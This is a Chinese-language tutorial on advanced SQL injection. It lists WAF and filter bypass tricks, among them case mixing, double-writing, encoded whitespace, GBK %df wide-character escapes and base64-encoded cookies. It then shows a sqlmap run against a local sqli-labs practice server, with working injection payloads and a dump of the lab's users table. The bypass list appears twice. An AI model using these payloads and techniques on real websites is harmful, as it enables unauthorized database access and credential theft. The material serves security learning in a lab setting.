SQL注入进阶(sqlmap)
一、绕过技巧
1.大小写绕过(源代码仅过滤了一些关键词但没有对字符串进行处理)
2.注释绕过(源代码过滤了我们的注释符号,所以我们需要保证语句的正确性如:合适的方法闭合语句)
3.双写绕过
4.双写搭配大小写绕过
5.关键字等价绕过 and == && ; or == ||
6.绕过去除空格(%20 %09 %0a %0b %0c %0d %a0 /**/)在测试的时候发现只有%0a可以使用
7.Mysql宽字符绕过(一般用于转义绕过如函数:addslashes()) 前提是Mysql利用了GBK编码 ------- %df
示例:
8.base64编码绕过(当你发现某处是base64加密以后,本示例是cookie进行了base64加密)
补充:在对报文进行base64编码后,会发现结尾会有等号,是否所有的都要以=结尾呢? 答案是否定的,=号存在的意义是为了补位,base64编码后的长度需要是4个字符的倍数,如果不是4的倍数需要在结尾加上=
示例:将注入的代码进行base64编码以后

然后如图所示
一、绕过技巧
1.大小写绕过(源代码仅过滤了一些关键词但没有对字符串进行处理)
2.注释绕过(源代码过滤了我们的注释符号,所以我们需要保证语句的正确性如:合适的方法闭合语句)
3.双写绕过
4.双写搭配大小写绕过
5.关键字等价绕过 and == && ; or == ||
6.绕过去除空格(%20 %09 %0a %0b %0c %0d %a0 /**/)在测试的时候发现只有%0a可以使用
7.Mysql宽字符绕过(一般用于转义绕过如函数:addslashes()) 前提是Mysql利用了GBK编码 ------- %df
示例:

8.base64编码绕过(当你发现某处是base64加密以后,本示例是cookie进行了base64加密)
补充:在对报文进行base64编码后,会发现结尾会有等号,是否所有的都要以=结尾呢? 答案是否定的,=号存在的意义是为了补位,base64编码后的长度需要是4个字符的倍数,如果不是4的倍数需要在结尾加上=
示例:将注入的代码进行base64编码以后

然后如图所示

二、SQLMAP的使用
1.探测单个目标
参数:-u 或者 --ulr
示例:记得加双引号
2.探测多个目标
参数:-m test.txt
示例:sqlmap -m test.txt
3.一切使用默认配置不进行交互式(选择y or n的交互)
参数:--batch
示例:sqlmap -u "http://127.0.0.1:8778/Less-1/?id=1" --batch
4.关于level探测等级的说明
5.枚举数据库信息(数据库名or表名or字段名or字段数据)
meng@mengs-MacBook-Air ~ % sqlmap -u "http://127.0.0.1:8778/Less-1/?id=1" --dump -D security -T users -C "username,password"
___
__H__
___ ___[,]_____ ___ ___ {1.6#stable}
|_ -| . [.] | .'| . |
|___|_ [.]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:58:54 /2022-02-13/
[18:58:54] [INFO] resuming back-end DBMS 'mysql'
[18:58:54] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1' AND 9812=9812 AND 'hcsV'='hcsV
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: id=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x717a786b71,(SELECT (ELT(9749=9749,1))),0x717a6b7671,0x78))s), 8446744073709551610, 8446744073709551610))) AND 'jfAt'='jfAt
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 3262 FROM (SELECT(SLEEP(5)))cURp) AND 'uMVr'='uMVr
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: id=-4046' UNION ALL SELECT NULL,CONCAT(0x717a786b71,0x525679797a45786e676b6d7a6443724948656e417241544e484f64444c595a5a767145476c785072,0x717a6b7671),NULL-- -
---
[18:58:54] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.5.9, Apache 2.4.7
back-end DBMS: MySQL >= 5.5
[18:58:54] [INFO] fetching entries of column(s) 'password,username' for table 'users' in database 'security'
[18:58:54] [INFO] resumed: 'Dumb','Dumb'
[18:58:54] [INFO] resumed: 'I-kill-you','Angelina'
[18:58:54] [INFO] resumed: 'p@ssword','Dummy'
[18:58:54] [INFO] resumed: 'crappy','secure'
[18:58:54] [INFO] resumed: 'stupidity','stupid'
[18:58:54] [INFO] resumed: 'genious','superman'
[18:58:54] [INFO] resumed: 'mob!le','batman'
[18:58:54] [INFO] resumed: 'admin','admin'
[18:58:54] [INFO] resumed: 'admin1','admin1'
[18:58:54] [INFO] resumed: 'admin2','admin2'
[18:58:54] [INFO] resumed: 'admin3','admin3'
[18:58:54] [INFO] resumed: 'dumbo','dhakkan'
[18:58:54] [INFO] resumed: 'admin4','admin4'
Database: security
Table: users
[13 entries]
+----------+------------+
| username | password |
+----------+------------+
| Dumb | Dumb |
| Angelina | I-kill-you |
| Dummy | p@ssword |
| secure | crappy |
| stupid | stupidity |
| superman | genious |
| batman | mob!le |
| admin | admin |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| dhakkan | dumbo |
| admin4 | admin4 |
+----------+------------+
[18:58:54] [INFO] table 'security.users' dumped to CSV file '/Users/meng/.local/share/sqlmap/output/127.0.0.1/dump/security/users.csv'
[18:58:54] [INFO] fetched data logged to text files under '/Users/meng/.local/share/sqlmap/output/127.0.0.1'
[*] ending @ 18:58:54 /2022-02-13/


